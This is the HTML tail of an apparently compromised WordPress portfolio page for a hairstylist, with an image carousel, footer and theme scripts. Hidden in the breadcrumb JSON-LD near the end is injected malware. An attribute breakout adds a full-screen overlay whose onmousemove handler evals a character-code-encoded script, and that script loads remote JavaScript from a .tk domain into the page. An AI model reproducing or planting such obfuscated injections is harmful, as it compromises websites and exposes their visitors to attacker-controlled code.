						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/9d891278e548df15685f2dd739c8ebdb.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
